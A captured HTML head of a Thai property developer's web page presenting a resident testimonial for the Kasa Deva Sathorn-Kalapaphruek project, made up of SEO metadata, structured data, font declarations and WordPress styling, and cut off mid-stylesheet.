

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cmc.co.th/%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99-cmc-%E2%80%9C%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%93%E0%B8%B1%E0%B8%90%E0%B8%A0%E0%B8%B1%E0%B8%97%E0%B8%A3-%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%82%E0%B8%AA%E0%B8%A0%E0%B8%93/
body_size: 24278
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์ - บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)</title>
<meta name="description" content="จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” มาบอกเล่าเหตุผลที่เลือกโครงการ Kasa Deva สาทร-กัลปพฤกษ์ | โทร.1172" />
<link rel="canonical" href="https://www.cmc.co.th/จากใจลูกบ้าน-cmc-“คุณณัฐภัทร-เชี่ยวโสภณ/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์" />
<meta property="og:description" content="จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” มาบอกเล่าเหตุผลที่เลือกโครงการ Kasa Deva สาทร-กัลปพฤกษ์ | โทร.1172" />
<meta property="og:url" content="https://www.cmc.co.th/จากใจลูกบ้าน-cmc-“คุณณัฐภัทร-เชี่ยวโสภณ/" />
<meta property="og:site_name" content="บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)" />
<meta property="article:published_time" content="2020-08-19T06:26:51+00:00" />
<meta property="article:modified_time" content="2020-08-19T06:58:25+00:00" />
<meta property="og:image" content="https://www.cmc.co.th/wp-content/uploads/2020/08/Fb-1200-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="sirikwan" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์" />
<meta name="twitter:description" content="จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” มาบอกเล่าเหตุผลที่เลือกโครงการ Kasa Deva สาทร-กัลปพฤกษ์ | โทร.1172" />
<meta name="twitter:image" content="https://www.cmc.co.th/wp-content/uploads/2020/08/Fb-1200-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sirikwan" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#article","isPartOf":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/"},"author":{"name":"sirikwan","@id":"https://www.cmc.co.th/#/schema/person/52993661111e38ca9d112ae8c790372f"},"headline":"จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์","datePublished":"2020-08-19T06:26:51+00:00","dateModified":"2020-08-19T06:58:25+00:00","mainEntityOfPage":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/"},"wordCount":76,"publisher":{"@id":"https://www.cmc.co.th/#organization"},"image":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#primaryimage"},"thumbnailUrl":"https://www.cmc.co.th/wp-content/uploads/2020/08/we-care-650.jpg","keywords":["Kasa Deva สาทร-กัลปพฤกษ์","จากใจลูกบ้าน cmc"],"articleSection":["CMC WE CARE"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/","url":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/","name":"จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์ - บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)","isPartOf":{"@id":"https://www.cmc.co.th/#website"},"primaryImageOfPage":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#primaryimage"},"image":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#primaryimage"},"thumbnailUrl":"https://www.cmc.co.th/wp-content/uploads/2020/08/we-care-650.jpg","datePublished":"2020-08-19T06:26:51+00:00","dateModified":"2020-08-19T06:58:25+00:00","description":"จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” มาบอกเล่าเหตุผลที่เลือกโครงการ Kasa Deva สาทร-กัลปพฤกษ์ | โทร.1172","breadcrumb":{"@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#primaryimage","url":"https://www.cmc.co.th/wp-content/uploads/2020/08/we-care-650.jpg","contentUrl":"https://www.cmc.co.th/wp-content/uploads/2020/08/we-care-650.jpg","width":650,"height":400},{"@type":"BreadcrumbList","@id":"https://www.cmc.co.th/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cmc.co.th/"},{"@type":"ListItem","position":2,"name":"จากใจลูกบ้าน CMC “คุณณัฐภัทร เชี่ยวโสภณ” โครงการ Kasa Deva สาทร-กัลปพฤกษ์"}]},{"@type":"WebSite","@id":"https://www.cmc.co.th/#website","url":"https://www.cmc.co.th/","name":"บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)","description":"CMC GROUP","publisher":{"@id":"https://www.cmc.co.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cmc.co.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.cmc.co.th/#organization","name":"บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)","url":"https://www.cmc.co.th/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.cmc.co.th/#/schema/logo/image/","url":"https://www.cmc.co.th/wp-content/uploads/2019/11/53f12c8c-bkk-horizon-petch-cmc-logo-nov-19_000000000000000000001.png","contentUrl":"https://www.cmc.co.th/wp-content/uploads/2019/11/53f12c8c-bkk-horizon-petch-cmc-logo-nov-19_000000000000000000001.png","width":54,"height":54,"caption":"บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)"},"image":{"@id":"https://www.cmc.co.th/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.cmc.co.th/#/schema/person/52993661111e38ca9d112ae8c790372f","name":"sirikwan","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.cmc.co.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/faa55a6834179b73e454e714c0b50840a592c51b592478a5eb04e8f1183125f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/faa55a6834179b73e454e714c0b50840a592c51b592478a5eb04e8f1183125f4?s=96&d=mm&r=g","caption":"sirikwan"},"url":"https://www.cmc.co.th/author/sirikwan/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="บริษัท เจ้าพระยามหานคร จำกัด (มหาชน) &raquo; ฟีด" href="https://www.cmc.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="บริษัท เจ้าพระยามหานคร จำกัด (มหาชน) &raquo; ฟีดความเห็น" href="https://www.cmc.co.th/comments/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'ITCEDSCR';
font-style: normal;
font-weight: 400;
}
@font-face {
font-family: 'SURATANASANSDEMO';
font-weight: 200;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/12/SURATANASANSDEMO-ExtraLight.ttf') format('truetype');
}
@font-face {
font-family: 'DB Helvethaica X';
font-weight: 400;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/12/DB-Helvethaica-X.ttf') format('truetype');
}
@font-face {
font-family: 'DB Helvethaica X';
font-weight: 700;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/12/DB-Helvethaica-X-Bd-v3.2.ttf') format('truetype');
}
@font-face {
font-family: 'HunterRiver-Regular';
font-weight: 400;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/12/HunterRiver-Regular.otf') format('OpenType');
}
@font-face {
font-family: 'DB FongNam X Bd';
font-weight: 400;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/12/DB-FongNam-X-Bd.ttf') format('truetype');
}
@font-face {
font-family: 'Suwannason';
font-weight: 300;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/09/Suwannason-Light.otf') format('OpenType'),
url('https://www.cmc.co.th/wp-content/uploads/2023/09/Suwannason-ExtraLight.otf') format('OpenType');
}
@font-face {
font-family: 'Suwannason';
font-weight: 200;
src: url('https://www.cmc.co.th/wp-content/uploads/2023/09/Suwannason-ExtraLight.otf') format('OpenType');
}
@font-face {
font-family: 'PlantagenetCherokee';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/plantc.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent UlLi It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-UlLi-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent UlLi';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-UlLi-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Thin It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Thin-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Thin';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Thin-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Med It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Med-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Med';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Med-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Li It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Li-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Li';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Li-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Blk It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Blk-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Blk';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Blk-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Bd It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Bd-It-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent Bd';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-Bd-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Heavent';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Heavent-v3.2.1.ttf') format('truetype');
}
@font-face {
font-family: 'DB Gill Siam X Li It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Gill-Siam-X-Li-It-v3.2.ttf') format('truetype');
}
@font-face {
font-family: 'DB Gill Siam X It';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Gill-Siam-X-It-v3.2.ttf') format('truetype');
}
@font-face {
font-family: 'DB Gill Siam X Bd';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Gill-Siam-X-Bd-It-v3.2.ttf') format('truetype');
}
@font-face {
font-family: 'DB Gill Siam X';
font-weight: 400;
font-display: auto;
src: url('https://www.cmc.co.th/wp-content/uploads/2020/07/DB-Gill-Siam-X-v3.2.ttf') format('truetype');
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 